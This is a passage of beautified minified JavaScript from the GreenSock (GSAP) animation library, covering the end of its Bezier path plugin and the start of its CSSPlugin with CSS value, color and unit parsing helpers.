                            this._target = t, e instanceof Array && (e = {
                                values: e
                            }), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == e.timeResolution ? 6 : parseInt(e.timeResolution, 10);
                            var n, s, r, a, l, h = e.values || [],
                                d = {},
                                p = h[0],
                                f = e.autoRotate || i.vars.orientToBezier;
                            this._autoRotate = f ? f instanceof Array ? f : [
                                ["x", "y", "rotation", !0 === f ? 0 : Number(f) || 0]
                            ] : null;
                            for (n in p) this._props.push(n);
                            for (r = this._props.length; --r > -1;) n = this._props[r], this._overwriteProps.push(n), s = this._func[n] = "function" == typeof t[n], d[n] = s ? t[n.indexOf("set") || "function" != typeof t["get" + n.substr(3)] ? n : "get" + n.substr(3)]() : parseFloat(t[n]), l || d[n] !== h[0][n] && (l = d);
                            if (this._beziers = "cubic" !== e.type && "quadratic" !== e.type && "soft" !== e.type ? c(h, isNaN(e.curviness) ? 1 : e.curviness, !1, "thruBasic" === e.type, e.correlate, l) : function (t, e, i) {
                                    var n, s, r, a, l, h, c, u, d, p, f, m = {},
                                        g = "cubic" === (e = e || "soft") ? 3 : 2,
                                        v = "soft" === e,
                                        y = [];
                                    if (v && i && (t = [i].concat(t)), null == t || t.length < g + 1) throw "invalid Bezier data";
                                    for (d in t[0]) y.push(d);
                                    for (h = y.length; --h > -1;) {
                                        for (m[d = y[h]] = l = [], p = 0, u = t.length, c = 0; c < u; c++) n = null == i ? t[c][d] : "string" == typeof (f = t[c][d]) && "=" === f.charAt(1) ? i[d] + Number(f.charAt(0) + f.substr(2)) : Number(f), v && c > 1 && c < u - 1 && (l[p++] = (n + l[p - 2]) / 2), l[p++] = n;
                                        for (u = p - g + 1, p = 0, c = 0; c < u; c += g) n = l[c], s = l[c + 1], r = l[c + 2], a = 2 === g ? 0 : l[c + 3], l[p++] = f = 3 === g ? new o(n, s, r, a) : new o(n, (2 * s + n) / 3, (2 * s + r) / 3, r);
                                        l.length = p
                                    }
                                    return m
                                }(h, e.type, d), this._segCount = this._beziers[n].length, this._timeRes) {
                                var m = function (t, e) {
                                    var i, n, s, r, o = [],
                                        a = [],
                                        l = 0,
                                        h = 0,
                                        c = (e = e >> 0 || 6) - 1,
                                        d = [],
                                        p = [];
                                    for (i in t) u(t[i], o, e);
                                    for (s = o.length, n = 0; n < s; n++) l += Math.sqrt(o[n]), p[r = n % e] = l, r === c && (h += l, d[r = n / e >> 0] = p, a[r] = h, l = 0, p = []);
                                    return {
                                        length: h,
                                        lengths: a,
                                        segments: d
                                    }
                                }(this._beziers, this._timeRes);
                                this._length = m.length, this._lengths = m.lengths, this._segments = m.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
                            }
                            if (f = this._autoRotate)
                                for (this._initialRotations = [], f[0] instanceof Array || (this._autoRotate = f = [f]), r = f.length; --r > -1;) {
                                    for (a = 0; a < 3; a++) n = f[r][a], this._func[n] = "function" == typeof t[n] && t[n.indexOf("set") || "function" != typeof t["get" + n.substr(3)] ? n : "get" + n.substr(3)];
                                    n = f[r][2], this._initialRotations[r] = (this._func[n] ? this._func[n].call(this._target) : this._target[n]) || 0, this._overwriteProps.push(n)
                                }
                            return this._startRatio = i.vars.runBackwards ? 1 : 0, !0
                        },
                        set: function (e) {
                            var i, n, s, r, o, a, l, h, c, u, d = this._segCount,
                                p = this._func,
                                f = this._target,
                                m = e !== this._startRatio;
                            if (this._timeRes) {
                                if (c = this._lengths, u = this._curSeg, e *= this._length, s = this._li, e > this._l2 && s < d - 1) {
                                    for (h = d - 1; s < h && (this._l2 = c[++s]) <= e;);
                                    this._l1 = c[s - 1], this._li = s, this._curSeg = u = this._segments[s], this._s2 = u[this._s1 = this._si = 0]
                                } else if (e < this._l1 && s > 0) {
                                    for (; s > 0 && (this._l1 = c[--s]) >= e;);
                                    0 === s && e < this._l1 ? this._l1 = 0 : s++, this._l2 = c[s], this._li = s, this._curSeg = u = this._segments[s], this._s1 = u[(this._si = u.length - 1) - 1] || 0, this._s2 = u[this._si]
                                }
                                if (i = s, e -= this._l1, s = this._si, e > this._s2 && s < u.length - 1) {
                                    for (h = u.length - 1; s < h && (this._s2 = u[++s]) <= e;);
                                    this._s1 = u[s - 1], this._si = s
                                } else if (e < this._s1 && s > 0) {
                                    for (; s > 0 && (this._s1 = u[--s]) >= e;);
                                    0 === s && e < this._s1 ? this._s1 = 0 : s++, this._s2 = u[s], this._si = s
                                }
                                a = (s + (e - this._s1) / (this._s2 - this._s1)) * this._prec || 0
                            } else a = (e - (i = e < 0 ? 0 : e >= 1 ? d - 1 : d * e >> 0) * (1 / d)) * d;
                            for (n = 1 - a, s = this._props.length; --s > -1;) r = this._props[s], l = (a * a * (o = this._beziers[r][i]).da + 3 * n * (a * o.ca + n * o.ba)) * a + o.a, this._mod[r] && (l = this._mod[r](l, f)), p[r] ? f[r](l) : f[r] = l;
                            if (this._autoRotate) {
                                var g, v, y, _, w, T, b, x = this._autoRotate;
                                for (s = x.length; --s > -1;) r = x[s][2], T = x[s][3] || 0, b = !0 === x[s][4] ? 1 : t, o = this._beziers[x[s][0]], g = this._beziers[x[s][1]], o && g && (o = o[i], g = g[i], v = o.a + (o.b - o.a) * a, v += ((_ = o.b + (o.c - o.b) * a) - v) * a, _ += (o.c + (o.d - o.c) * a - _) * a, y = g.a + (g.b - g.a) * a, y += ((w = g.b + (g.c - g.b) * a) - y) * a, w += (g.c + (g.d - g.c) * a - w) * a, l = m ? Math.atan2(w - y, _ - v) * b + T : this._initialRotations[s], this._mod[r] && (l = this._mod[r](l, f)), p[r] ? f[r](l) : f[r] = l)
                            }
                        }
                    }),
                    p = d.prototype;
                d.bezierThrough = c, d.cubicToQuadratic = a, d._autoCSS = !0, d.quadraticToCubic = function (t, e, i) {
                    return new o(t, (2 * e + t) / 3, (2 * e + i) / 3, i)
                }, d._cssRegister = function () {
                    var t = r.CSSPlugin;
                    if (t) {
                        var e = t._internals,
                            i = e._parseToProxy,
                            n = e._setPluginRatio,
                            s = e.CSSPropTween;
                        e._registerComplexSpecialProp("bezier", {
                            parser: function (t, e, r, o, a, l) {
                                e instanceof Array && (e = {
                                    values: e
                                }), l = new d;
                                var h, c, u, p = e.values,
                                    f = p.length - 1,
                                    m = [],
                                    g = {};
                                if (f < 0) return a;
                                for (h = 0; h <= f; h++) u = i(t, p[h], o, a, l, f !== h), m[h] = u.end;
                                for (c in e) g[c] = e[c];
                                return g.values = m, a = new s(t, "bezier", 0, 0, u.pt, 2), a.data = u, a.plugin = l, a.setRatio = n, 0 === g.autoRotate && (g.autoRotate = !0), !g.autoRotate || g.autoRotate instanceof Array || (h = !0 === g.autoRotate ? 0 : Number(g.autoRotate), g.autoRotate = null != u.end.left ? [
                                    ["left", "top", "rotation", h, !1]
                                ] : null != u.end.x && [
                                    ["x", "y", "rotation", h, !1]
                                ]), g.autoRotate && (o._transform || o._enableTransforms(!1), u.autoRotate = o._target._gsTransform, u.proxy.rotation = u.autoRotate.rotation || 0, o._overwriteProps.push("rotation")), l._onInitTween(u.proxy, g, o._tween), a
                            }
                        })
                    }
                }, p._mod = function (t) {
                    for (var e, i = this._overwriteProps, n = i.length; --n > -1;)(e = t[i[n]]) && "function" == typeof e && (this._mod[i[n]] = e)
                }, p._kill = function (t) {
                    var e, i, n = this._props;
                    for (e in this._beziers)
                        if (e in t)
                            for (delete this._beziers[e], delete this._func[e], i = n.length; --i > -1;) n[i] === e && n.splice(i, 1);
                    if (n = this._autoRotate)
                        for (i = n.length; --i > -1;) t[n[i][2]] && n.splice(i, 1);
                    return this._super._kill.call(this, t)
                }
            }(), _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (t, e) {
                var i, n, s, r, o = function () {
                        t.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = o.prototype.setRatio
                    },
                    a = _gsScope._gsDefine.globals,
                    l = {},
                    h = o.prototype = new t("css");
                h.constructor = o, o.version = "1.20.3", o.API = 2, o.defaultTransformPerspective = 0, o.defaultSkewType = "compensated", o.defaultSmoothOrigin = !0, h = "px", o.suffixMap = {
                    top: h,
                    right: h,
                    bottom: h,
                    left: h,
                    width: h,
                    height: h,
                    fontSize: h,
                    padding: h,
                    margin: h,
                    perspective: h,
                    lineHeight: ""
                };
                var c, u, d, p, f, m, g, v, y = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
                    _ = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
                    w = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
                    T = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
                    b = /(?:\d|\-|\+|=|#|\.)*/g,
                    x = /opacity *= *([^)]*)/i,
                    S = /opacity:([^;]*)/i,
                    k = /alpha\(opacity *=.+?\)/i,
                    C = /^(rgb|hsl)/,
                    O = /([A-Z])/g,
                    R = /-([a-z])/gi,
                    A = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
                    P = function (t, e) {
                        return e.toUpperCase()
                    },
                    I = /(?:Left|Right|Width)/i,
                    D = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
                    E = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
                    $ = /,(?=[^\)]*(?:\(|$))/gi,
                    M = /[\s,\(]/i,
                    L = Math.PI / 180,
                    N = 180 / Math.PI,
                    F = {},
                    z = {
                        style: {}
                    },
                    j = _gsScope.document || {
                        createElement: function () {
                            return z
                        }
                    },
                    H = function (t, e) {
                        return j.createElementNS ? j.createElementNS(e || "http://www.w3.org/1999/xhtml", t) : j.createElement(t)
                    },
                    q = H("div"),
                    J = H("img"),
                    B = o._internals = {
                        _specialProps: l
                    },
                    U = (_gsScope.navigator || {}).userAgent || "",
                    W = function () {
                        var t = U.indexOf("Android"),
                            e = H("a");
                        return d = -1 !== U.indexOf("Safari") && -1 === U.indexOf("Chrome") && (-1 === t || parseFloat(U.substr(t + 8, 2)) > 3), f = d && parseFloat(U.substr(U.indexOf("Version/") + 8, 2)) < 6, p = -1 !== U.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(U) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(U)) && (m = parseFloat(RegExp.$1)), !!e && (e.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(e.style.opacity))
                    }(),
                    Y = function (t) {
                        return x.test("string" == typeof t ? t : (t.currentStyle ? t.currentStyle.filter : t.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
                    },
                    X = function (t) {
                        _gsScope.console && console.log(t)
                    },
                    V = "",
                    G = "",
                    Q = function (t, e) {
                        var i, n, s = (e = e || q).style;
                        if (void 0 !== s[t]) return t;
                        for (t = t.charAt(0).toUpperCase() + t.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], n = 5; --n > -1 && void 0 === s[i[n] + t];);
                        return n >= 0 ? (G = 3 === n ? "ms" : i[n], V = "-" + G.toLowerCase() + "-", G + t) : null
                    },
                    K = j.defaultView ? j.defaultView.getComputedStyle : function () {},
                    Z = o.getStyle = function (t, e, i, n, s) {
                        var r;
                        return W || "opacity" !== e ? (!n && t.style[e] ? r = t.style[e] : (i = i || K(t)) ? r = i[e] || i.getPropertyValue(e) || i.getPropertyValue(e.replace(O, "-$1").toLowerCase()) : t.currentStyle && (r = t.currentStyle[e]), null == s || r && "none" !== r && "auto" !== r && "auto auto" !== r ? r : s) : Y(t)
                    },
                    tt = B.convertToPixels = function (t, i, n, s, r) {
                        if ("px" === s || !s && "lineHeight" !== i) return n;
                        if ("auto" === s || !n) return 0;
                        var a, l, h, c = I.test(i),
                            u = t,
                            d = q.style,
                            p = n < 0,
                            f = 1 === n;
                        if (p && (n = -n), f && (n *= 100), "lineHeight" !== i || s)
                            if ("%" === s && -1 !== i.indexOf("border")) a = n / 100 * (c ? t.clientWidth : t.clientHeight);
                            else {
                                if (d.cssText = "border:0 solid red;position:" + Z(t, "position") + ";line-height:0;", "%" !== s && u.appendChild && "v" !== s.charAt(0) && "rem" !== s) d[c ? "borderLeftWidth" : "borderTopWidth"] = n + s;
                                else {
                                    if (u = t.parentNode || j.body, -1 !== Z(u, "display").indexOf("flex") && (d.position = "absolute"), l = u._gsCache, h = e.ticker.frame, l && c && l.time === h) return l.width * n / 100;
                                    d[c ? "width" : "height"] = n + s
                                }
                                u.appendChild(q), a = parseFloat(q[c ? "offsetWidth" : "offsetHeight"]), u.removeChild(q), c && "%" === s && !1 !== o.cacheWidths && ((l = u._gsCache = u._gsCache || {}).time = h, l.width = a / n * 100), 0 !== a || r || (a = tt(t, i, n, s, !0))
                            }
                        else l = K(t).lineHeight, t.style.lineHeight = n, a = parseFloat(K(t).lineHeight), t.style.lineHeight = l;
                        return f && (a /= 100), p ? -a : a
                    },
                    et = B.calculateOffset = function (t, e, i) {
                        if ("absolute" !== Z(t, "position", i)) return 0;
                        var n = "left" === e ? "Left" : "Top",
                            s = Z(t, "margin" + n, i);
                        return t["offset" + n] - (tt(t, e, parseFloat(s), s.replace(b, "")) || 0)
                    },
                    it = function (t, e) {
                        var i, n, s, r = {};
                        if (e = e || K(t, null))
                            if (i = e.length)
                                for (; --i > -1;) - 1 !== (s = e[i]).indexOf("-transform") && At !== s || (r[s.replace(R, P)] = e.getPropertyValue(s));
                            else
                                for (i in e) - 1 !== i.indexOf("Transform") && Rt !== i || (r[i] = e[i]);
                        else if (e = t.currentStyle || t.style)
                            for (i in e) "string" == typeof i && void 0 === r[i] && (r[i.replace(R, P)] = e[i]);
                        return W || (r.opacity = Y(t)), n = qt(t, e, !1), r.rotation = n.rotation, r.skewX = n.skewX, r.scaleX = n.scaleX, r.scaleY = n.scaleY, r.x = n.x, r.y = n.y, It && (r.z = n.z, r.rotationX = n.rotationX, r.rotationY = n.rotationY, r.scaleZ = n.scaleZ), r.filters && delete r.filters, r
                    },
                    nt = function (t, e, i, n, s) {
                        var r, o, a, l = {},
                            h = t.style;
                        for (o in i) "cssText" !== o && "length" !== o && isNaN(o) && (e[o] !== (r = i[o]) || s && s[o]) && -1 === o.indexOf("Origin") && ("number" != typeof r && "string" != typeof r || (l[o] = "auto" !== r || "left" !== o && "top" !== o ? "" !== r && "auto" !== r && "none" !== r || "string" != typeof e[o] || "" === e[o].replace(T, "") ? r : 0 : et(t, o), void 0 !== h[o] && (a = new yt(h, o, h[o], a))));
                        if (n)
                            for (o in n) "className" !== o && (l[o] = n[o]);
                        return {
                            difs: l,
                            firstMPT: a
                        }
                    },
                    st = {
                        width: ["Left", "Right"],
                        height: ["Top", "Bottom"]
                    },
                    rt = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
                    ot = function (t, e, i) {
                        if ("svg" === (t.nodeName + "").toLowerCase()) return (i || K(t))[e] || 0;
                        if (t.getCTM && zt(t)) return t.getBBox()[e] || 0;
                        var n = parseFloat("width" === e ? t.offsetWidth : t.offsetHeight),
                            s = st[e],
                            r = s.length;
                        for (i = i || K(t, null); --r > -1;) n -= parseFloat(Z(t, "padding" + s[r], i, !0)) || 0, n -= parseFloat(Z(t, "border" + s[r] + "Width", i, !0)) || 0;
                        return n
                    },
                    at = function (t, e) {
                        if ("contain" === t || "auto" === t || "auto auto" === t) return t + " ";
                        null != t && "" !== t || (t = "0 0");
                        var i, n = t.split(" "),
                            s = -1 !== t.indexOf("left") ? "0%" : -1 !== t.indexOf("right") ? "100%" : n[0],
                            r = -1 !== t.indexOf("top") ? "0%" : -1 !== t.indexOf("bottom") ? "100%" : n[1];
                        if (n.length > 3 && !e) {
                            for (n = t.split(", ").join(",").split(","), t = [], i = 0; i < n.length; i++) t.push(at(n[i]));
                            return t.join(",")
                        }
                        return null == r ? r = "center" === s ? "50%" : "0" : "center" === r && (r = "50%"), ("center" === s || isNaN(parseFloat(s)) && -1 === (s + "").indexOf("=")) && (s = "50%"), t = s + " " + r + (n.length > 2 ? " " + n[2] : ""), e && (e.oxp = -1 !== s.indexOf("%"), e.oyp = -1 !== r.indexOf("%"), e.oxr = "=" === s.charAt(1), e.oyr = "=" === r.charAt(1), e.ox = parseFloat(s.replace(T, "")), e.oy = parseFloat(r.replace(T, "")), e.v = t), e || t
                    },
                    lt = function (t, e) {
                        return "function" == typeof t && (t = t(v, g)), "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) : parseFloat(t) - parseFloat(e) || 0
                    },
                    ht = function (t, e) {
                        return "function" == typeof t && (t = t(v, g)), null == t ? e : "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) + e : parseFloat(t) || 0
                    },
                    ct = function (t, e, i, n) {
                        var s, r, o, a, l;
                        return "function" == typeof t && (t = t(v, g)), null == t ? a = e : "number" == typeof t ? a = t : (s = 360, r = t.split("_"), o = ((l = "=" === t.charAt(1)) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(r[0].substr(2)) : parseFloat(r[0])) * (-1 === t.indexOf("rad") ? 1 : N) - (l ? 0 : e), r.length && (n && (n[i] = e + o), -1 !== t.indexOf("short") && (o %= s) !== o % (s / 2) && (o = o < 0 ? o + s : o - s), -1 !== t.indexOf("_cw") && o < 0 ? o = (o + 9999999999 * s) % s - (o / s | 0) * s : -1 !== t.indexOf("ccw") && o > 0 && (o = (o - 9999999999 * s) % s - (o / s | 0) * s)), a = e + o), a < 1e-6 && a > -1e-6 && (a = 0), a
                    },
                    ut = {
                        aqua: [0, 255, 255],
                        lime: [0, 255, 0],
                        silver: [192, 192, 192],
                        black: [0, 0, 0],
                        maroon: [128, 0, 0],
                        teal: [0, 128, 128],
                        blue: [0, 0, 255],
                        navy: [0, 0, 128],
                        white: [255, 255, 255],
                        fuchsia: [255, 0, 255],
                        olive: [128, 128, 0],
                        yellow: [255, 255, 0],
                        orange: [255, 165, 0],
                        gray: [128, 128, 128],
                        purple: [128, 0, 128],
                        green: [0, 128, 0],
                        red: [255, 0, 0],
                        pink: [255, 192, 203],
                        cyan: [0, 255, 255],
                        transparent: [255, 255, 255, 0]
                    },
                    dt = function (t, e, i) {
                        return 255 * (6 * (t = t < 0 ? t + 1 : t > 1 ? t - 1 : t) < 1 ? e + (i - e) * t * 6 : t < .5 ? i : 3 * t < 2 ? e + (i - e) * (2 / 3 - t) * 6 : e) + .5 | 0
                    },
                    pt = o.parseColor = function (t, e) {
                        var i, n, s, r, o, a, l, h, c, u, d;
                        if (t)
                            if ("number" == typeof t) i = [t >> 16, t >> 8 & 255, 255 & t];
                            else {
                                if ("," === t.charAt(t.length - 1) && (t = t.substr(0, t.length - 1)), ut[t]) i = ut[t];
                                else if ("#" === t.charAt(0)) 4 === t.length && (t = "#" + (n = t.charAt(1)) + n + (s = t.charAt(2)) + s + (r = t.charAt(3)) + r), i = [(t = parseInt(t.substr(1), 16)) >> 16, t >> 8 & 255, 255 & t];
                                else if ("hsl" === t.substr(0, 3))
                                    if (i = d = t.match(y), e) {
                                        if (-1 !== t.indexOf("=")) return t.match(_)
                                    } else o = Number(i[0]) % 360 / 360, a = Number(i[1]) / 100, n = 2 * (l = Number(i[2]) / 100) - (s = l <= .5 ? l * (a + 1) : l + a - l * a), i.length > 3 && (i[3] = Number(i[3])), i[0] = dt(o + 1 / 3, n, s), i[1] = dt(o, n, s), i[2] = dt(o - 1 / 3, n, s);
                                else i = t.match(y) || ut.transparent;
                                i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3]))
                            }
                        else i = ut.black;
                        return e && !d && (n = i[0] / 255, s = i[1] / 255, r = i[2] / 255, l = ((h = Math.max(n, s, r)) + (c = Math.min(n, s, r))) / 2, h === c ? o = a = 0 : (u = h - c, a = l > .5 ? u / (2 - h - c) : u / (h + c), o = h === n ? (s - r) / u + (s < r ? 6 : 0) : h === s ? (r - n) / u + 2 : (n - s) / u + 4, o *= 60), i[0] = o + .5 | 0, i[1] = 100 * a + .5 | 0, i[2] = 100 * l + .5 | 0), i
                    },
                    ft = function (t, e) {
                        var i, n, s, r = t.match(mt) || [],
                            o = 0,
                            a = "";
                        if (!r.length) return t;
                        for (i = 0; i < r.length; i++) n = r[i], o += (s = t.substr(o, t.indexOf(n, o) - o)).length + n.length, 3 === (n = pt(n, e)).length && n.push(1), a += s + (e ? "hsla(" + n[0] + "," + n[1] + "%," + n[2] + "%," + n[3] : "rgba(" + n.join(",")) + ")";
                        return a + t.substr(o)
                    },
                    mt = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
                for (h in ut) mt += "|" + h + "\\b";
                mt = new RegExp(mt + ")", "gi"), o.colorStringFilter = function (t) {
                    var e, i = t[0] + " " + t[1];
                    mt.test(i) && (e = -1 !== i.indexOf("hsl(") || -1 !== i.indexOf("hsla("), t[0] = ft(t[0], e), t[1] = ft(t[1], e)), mt.lastIndex = 0
                }, e.defaultStringFilter || (e.defaultStringFilter = o.colorStringFilter);
                var gt = function (t, e, i, n) {
                        if (null == t) return function (t) {
                            return t
                        };
                        var s, r = e ? (t.match(mt) || [""])[0] : "",
                            o = t.split(r).join("").match(w) || [],
                            a = t.substr(0, t.indexOf(o[0])),
                            l = ")" === t.charAt(t.length - 1) ? ")" : "",
                            h = -1 !== t.indexOf(" ") ? " " : ",",
                            c = o.length,
                            u = c > 0 ? o[0].replace(y, "") : "";
                        return c ? s = e ? function (t) {
                            var e, d, p, f;
                            if ("number" == typeof t) t += u;
                            else if (n && $.test(t)) {
                                for (f = t.replace($, "|").split("|"), p = 0; p < f.length; p++) f[p] = s(f[p]);
                                return f.join(",")
                            }
                            if (e = (t.match(mt) || [r])[0], d = t.split(e).join("").match(w) || [], p = d.length, c > p--)
                                for (; ++p < c;) d[p] = i ? d[(p - 1) / 2 | 0] : o[p];
                            return a + d.join(h) + h + e + l + (-1 !== t.indexOf("inset") ? " inset" : "")
                        } : function (t) {
                            var e, r, d;
                            if ("number" == typeof t) t += u;
                            else if (n && $.test(t)) {
                                for (r = t.replace($, "|").split("|"), d = 0; d < r.length; d++) r[d] = s(r[d]);
                                return r.join(",")
                            }
                            if (e = t.match(w) || [], d = e.length, c > d--)
                                for (; ++d < c;) e[d] = i ? e[(d - 1) / 2 | 0] : o[d];
                            return a + e.join(h) + l
                        } : function (t) {
                            return t
                        }
                    },
                    vt = function (t) {
                        return t = t.split(","),
                            function (e, i, n, s, r, o, a) {
                                var l, h = (i + "").split(" ");
                                for (a = {}, l = 0; l < 4; l++) a[t[l]] = h[l] = h[l] || h[(l - 1) / 2 >> 0];
                                return s.parse(e, a, r, o)
                            }
                    },
                    yt = (B._setPluginRatio = function (t) {
                        this.plugin.setRatio(t);
                        for (var e, i, n, s, r, o = this.data, a = o.proxy, l = o.firstMPT; l;) e = a[l.v], l.r ? e = Math.round(e) : e < 1e-6 && e > -1e-6 && (e = 0), l.t[l.p] = e, l = l._next;
                        if (o.autoRotate && (o.autoRotate.rotation = o.mod ? o.mod(a.rotation, this.t) : a.rotation), 1 === t || 0 === t)
                            for (l = o.firstMPT, r = 1 === t ? "e" : "b"; l;) {
                                if ((i = l.t).type) {
                                    if (1 === i.type) {
                                        for (s = i.xs0 + i.s + i.xs1, n = 1; n < i.l; n++) s += i["xn" + n] + i["xs" + (n + 1)];
                                        i[r] = s
                                    }
                                } else i[r] = i.s + i.xs0;
                                l = l._next
                            }
                    }, function (t, e, i, n, s) {
                        this.t = t, this.p = e, this.v = i, this.r = s, n && (n._prev = this, this._next = n)
                    }),
                    _t = (B._parseToProxy = function (t, e, i, n, s, r) {
                        var o, a, l, h, c, u = n,
                            d = {},
                            p = {},
                            f = i._transform,
                            m = F;
                        for (i._transform = null, F = e, n = c = i.parse(t, e, n, s), F = m, r && (i._transform = f, u && (u._prev = null, u._prev && (u._prev._next = null))); n && n !== u;) {
                            if (n.type <= 1 && (a = n.p, p[a] = n.s + n.c, d[a] = n.s, r || (h = new yt(n, "s", a, h, n.r), n.c = 0), 1 === n.type))
                                for (o = n.l; --o > 0;) l = "xn" + o, p[a = n.p + "_" + l] = n.data[l], d[a] = n[l], r || (h = new yt(n, l, a, h, n.rxp[l]));
                            n = n._next
                        }
                        return {
                            proxy: d,
                            end: p,
                            firstMPT: h,
                            pt: c
                        }
                    }, B.CSSPropTween = function (t, e, n, s, o, a, l, h, c, u, d) {
                        this.t = t, this.p = e, this.s = n, this.c = s, this.n = l || e, t instanceof _t || r.push(this.n), this.r = h, this.type = a || 0, c && (this.pr = c, i = !0), this.b = void 0 === u ? n : u, this.e = void 0 === d ? n + s : d, o && (this._next = o, o._prev = this)
                    }),
                    wt = function (t, e, i, n, s, r) {
                        var o = new _t(t, e, i, n - i, s, -1, r);
                        return o.b = i, o.e = o.xs0 = n, o
                    },
                    Tt = o.parseComplex = function (t, e, i, n, s, r, a, l, h, u) {
                        i = i || r || "", "function" == typeof n && (n = n(v, g)), a = new _t(t, e, 0, 0, a, u ? 2 : 1, null, !1, l, i, n), n += "", s && mt.test(n + i) && (n = [i, n], o.colorStringFilter(n), i = n[0], n = n[1]);
                        var d, p, f, m, w, T, b, x, S, k, C, O, R, A = i.split(", ").join(",").split(" "),
                            P = n.split(", ").join(",").split(" "),
                            I = A.length,
                            D = !1 !== c;
                        for (-1 === n.indexOf(",") && -1 === i.indexOf(",") || (-1 !== (n + i).indexOf("rgb") || -1 !== (n + i).indexOf("hsl") ? (A = A.join(" ").replace($, ", ").split(" "), P = P.join(" ").replace($, ", ").split(" ")) : (A = A.join(" ").split(",").join(", ").split(" "), P = P.join(" ").split(",").join(", ").split(" ")), I = A.length), I !== P.length && (I = (A = (r || "").split(" ")).length), a.plugin = h, a.setRatio = u, mt.lastIndex = 0, d = 0; d < I; d++)
                            if (m = A[d], w = P[d], (x = parseFloat(m)) || 0 === x) a.appendXtra("", x, lt(w, x), w.replace(_, ""), D && -1 !== w.indexOf("px"), !0);
                            else if (s && mt.test(m)) O = ")" + ((O = w.indexOf(")") + 1) ? w.substr(O) : ""), R = -1 !== w.indexOf("hsl") && W, k = w, m = pt(m, R), w = pt(w, R), (S = m.length + w.length > 6) && !W && 0 === w[3] ? (a["xs" + a.l] += a.l ? " transparent" : "transparent", a.e = a.e.split(P[d]).join("transparent")) : (W || (S = !1), R ? a.appendXtra(k.substr(0, k.indexOf("hsl")) + (S ? "hsla(" : "hsl("), m[0], lt(w[0], m[0]), ",", !1, !0).appendXtra("", m[1], lt(w[1], m[1]), "%,", !1).appendXtra("", m[2], lt(w[2], m[2]), S ? "%," : "%" + O, !1) : a.appendXtra(k.substr(0, k.indexOf("rgb")) + (S ? "rgba(" : "rgb("), m[0], w[0] - m[0], ",", !0, !0).appendXtra("", m[1], w[1] - m[1], ",", !0).appendXtra("", m[2], w[2] - m[2], S ? "," : O, !0), S && (m = m.length < 4 ? 1 : m[3], a.appendXtra("", m, (w.length < 4 ? 1 : w[3]) - m, O, !1))), mt.lastIndex = 0;
                        else if (T = m.match(y)) {
                            if (!(b = w.match(_)) || b.length !== T.length) return a;
                            for (f = 0, p = 0; p < T.length; p++) C = T[p], k = m.indexOf(C, f), a.appendXtra(m.substr(f, k - f), Number(C), lt(b[p], C), "", D && "px" === m.substr(k + C.length, 2), 0 === p), f = k + C.length;
                            a["xs" + a.l] += m.substr(f)
                        } else a["xs" + a.l] += a.l || a["xs" + a.l] ? " " + w : w;
                        if (-1 !== n.indexOf("=") && a.data) {
                            for (O = a.xs0 + a.data.s, d = 1; d < a.l; d++) O += a["xs" + d] + a.data["xn" + d];
                            a.e = O + a["xs" + d]
                        }
                        return a.l || (a.type = -1, a.xs0 = a.e), a.xfirst || a
                    },
                    bt = 9;
                for ((h = _t.prototype).l = h.pr = 0; --bt > 0;) h["xn" + bt] = 0, h["xs" + bt] = "";
                h.xs0 = "", h._next = h._prev = h.xfirst = h.data = h.plugin = h.setRatio = h.rxp = null, h.appendXtra = function (t, e, i, n, s, r) {
                    var o = this.l;
                    return this["xs" + o] += r && (o || this["xs" + o]) ? " " + t : t || "", i || 0 === o || this.plugin ? (this.l++, this.type = this.setRatio ? 2 : 1, this["xs" + this.l] = n || "", o > 0 ? (this.data["xn" + o] = e + i, this.rxp["xn" + o] = s, this["xn" + o] = e, this.plugin || (this.xfirst = new _t(this, "xn" + o, e, i, this.xfirst || this, 0, this.n, s, this.pr), this.xfirst.xs0 = 0), this) : (this.data = {
                        s: e + i
                    }, this.rxp = {}, this.s = e, this.c = i, this.r = s, this)) : (this["xs" + o] += e + (n || ""), this)
                };
                var xt = function (t, e) {
                        e = e || {}, this.p = e.prefix ? Q(t) || t : t, l[t] = l[this.p] = this, this.format = e.formatter || gt(e.defaultValue, e.color, e.collapsible, e.multi), e.parser && (this.parse = e.parser), this.clrs = e.color, this.multi = e.multi, this.keyword = e.keyword, this.dflt = e.defaultValue, this.pr = e.priority || 0
                    },
                    St = B._registerComplexSpecialProp = function (t, e, i) {
                        "object" != typeof e && (e = {
                            parser: i
                        });
                        var n, s = t.split(","),
                            r = e.defaultValue;
                        for (i = i || [r], n = 0; n < s.length; n++) e.prefix = 0 === n && e.prefix, e.defaultValue = i[n] || r, new xt(s[n], e)
                    },
                    kt = B._registerPluginProp = function (t) {
                        if (!l[t]) {
                            var e = t.charAt(0).toUpperCase() + t.substr(1) + "Plugin";
                            St(t, {
                                parser: function (t, i, n, s, r, o, h) {
                                    var c = a.com.greensock.plugins[e];
